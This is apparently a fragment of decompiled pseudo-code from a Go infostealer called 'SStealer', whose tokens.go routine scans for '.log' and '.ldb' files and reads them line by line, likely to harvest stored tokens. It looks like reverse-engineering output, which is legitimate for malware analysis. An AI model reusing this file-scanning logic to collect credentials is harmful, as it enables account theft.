 456 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971f93;
457 strings.Index(auVar13._0_8_,auVar13._8_8_,".log",4);
458 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:84 */
459 if (extraout_RAX_28 < 0) {
460 pcVar2 = *(code **)(*(int *)((int)register0x00000020 + -0x248) + 0x28);
461 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971fb2;
462 auVar13 = (*pcVar2)(*(undefined8 *)((int)register0x00000020 + -0x1c0));
463 /* C:/Users/Admin/scoop/apps/go/current/src/strings/strings.go:59 */
464 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971fc5;
465 strings.Index(auVar13._0_8_,auVar13._8_8_,".ldb",4);
466 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:84 */
467 bVar12 = extraout_RAX_29 < 0;
468 }
469 else {
470 bVar12 = false;
471 }
472 if (!bVar12) {
473 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:87 */
474 pcVar2 = *(code **)(*(int *)((int)register0x00000020 + -0x248) + 0x28);
475 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971fe9;
476 auVar13 = (*pcVar2)(*(undefined8 *)((int)register0x00000020 + -0x1c0));
477 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x972005;
478 runtime.concatstring2(0,*(undefined8 *)((int)register0x00000020 + -0x1e8),*(undefined8 *)((int)register0x00000020 + -0x278),auVar13._0_8_,auV
479 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x97200a;
480 github.com/duke-git/lancet/v2/fileutil.ReadFileByLine(extraout_RAX_30,extraout_RBX_25);
481 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:88 */